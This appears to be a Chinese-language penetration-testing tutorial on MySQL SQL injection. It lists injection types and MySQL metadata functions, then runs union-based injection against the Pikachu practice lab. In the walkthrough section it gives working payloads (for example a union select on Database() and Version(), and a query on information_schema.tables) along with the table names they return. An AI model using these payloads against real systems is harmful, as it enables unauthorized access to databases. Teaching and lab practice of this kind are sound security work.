MySQL注入攻击方式

主要有:union 注入、insert/update 注入、delete 注入、http header 注入、函数报错、盲注(base on boolian)、盲注(base on time)、宽字节注入、二次注入等

Mysql数据库特点

Mysql5.0以上版本手工注入(5.0以上不需要暴力猜解了,5.0以下可以采用burp暴力猜解)

查询函数:



Database() :数据库名



Version() :数据库版本

User() : 数据库用户



@@version_compile_os

system_user() :系统用户名

@@datadir:数据库路径

@@basedir:数据库安装路径

table_schema:数据库名

table_name:表名

column_name:列名

information_schema.tables:存储mysql数据库下所有数据库的表名信息的表

information_schema.columns:存储mysql数据库下所有数据库的列名信息的表



Information_schema数据库:mysql5.0以上版本自带的数据库,它是存储mysql数据库下的所有数据库下的表名及列名信息的数据库

union注入

一、规则



规则一、单条select语句的order by num的num不能大于查询的字段数





规则二、两个select语句查询的字段数要相同



二、方法



通过order by num 确定主查询字段数,再使用union select 1,2..num,再将命令替换掉数字

三、注入实战



1.确定主查询字段数:2

提示:The used SELECT statements have a different number of columns

2.判断数据库名称为pikachu

vince’ union select Database(),Version()#



3.获取 pikachu 数据库的表名

vince’ union select table_schema, table_name from information_schema.tables where table_schema=’pikachu’ #

your uid:1

your email is: vince@pikachu.com

your uid:pikachu

your email is: httpinfo

your uid:pikachu

your email is: member

your uid:pikachu

your email is: message

your uid:pikachu

your email is: users

your uid:pikachu

your email is: xssblindView Code

转载请注明:IT运维空间 » Tomcat » 渗透之路 WEB漏洞【第一篇】SQL注入之MySQL

发表评论